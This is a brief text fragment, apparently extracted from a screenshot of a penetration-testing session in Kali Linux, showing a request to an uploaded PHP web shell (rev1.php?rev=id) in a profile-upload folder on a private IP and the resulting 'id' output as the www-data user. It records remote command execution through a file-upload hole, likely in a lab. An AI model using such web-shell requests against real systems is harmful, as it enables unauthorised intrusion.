 10.124.1.238/assets/img/Profile_Uploaded/rev1.php?rev=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
output: uid=33(www-data) gid=33(www-data) groups=33(www-data)